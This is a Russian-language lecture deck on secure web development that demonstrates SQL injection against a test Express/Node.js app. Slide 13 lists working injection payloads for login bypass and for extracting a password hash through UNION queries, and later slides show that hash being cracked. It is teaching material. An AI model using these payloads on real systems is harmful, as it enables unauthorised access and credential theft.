Slide 1
Разработка безопасных веб-приложений
Лекция 4 – SQL Injection

Slide 2
ВСпоминаем
Web сервер – получает и обрабатывает запросы от клиентов и передаёт их
Программа\Код – получает запрос от веб сервера и отвечает какими-то данными

Slide 3
Ссылки
http://www.unixwiz.net/techtips/sql-injection.html
https://docs.microsoft.com/en-us/archive/msdn-magazine/2004/september/data-security-stop-sql-injection-attacks-before-they-stop-you
https://wiki.sei.cmu.edu/confluence/plugins/servlet/mobile?contentId=88487713#content/view/88487713
https://cwe.mitre.org/data/definitions/89.html

Slide 4
SQL injection
SQLi – манипулирование исходным кодом на языке SQL таким образом, чтобы получить доступ к защищённым ресурсам.

Slide 5

Тестовое Приложение
Будем использовать Express - фреймворк веб-приложений Node.js (expressjs.com)

Slide 6
Тестовое Приложение
npm init
npm install express --save

Slide 7

Статические файлы
app.use(express.static('static'));

Slide 8

Добавим стиля

Slide 9

Отладка

Slide 10

Достанем имя и пароль

Slide 11
Проверим
Добавим пользователя
insert into users values ('msg', md5('12345'))

Slide 12

Проверим через PG

Slide 13
Начнём ломать
Работает, но!!!
Всё это ужасно неправильно
Войдём под левым паролем
123456') or 1=1 --
Вернём неправильное имя пользователя
123456') or 1=1 union select 'xexe' order by 1 desc - -
Утащим пароль из базы!
123456') or 1=1 union select (select min(pass) from users) order by 1 asc limit 1--

Slide 14

Украдём пароль
827ccb0eea8a706c4c34a16891f84e7b

Slide 15

расшифруем

Slide 16
Выводы
Не делайте так!

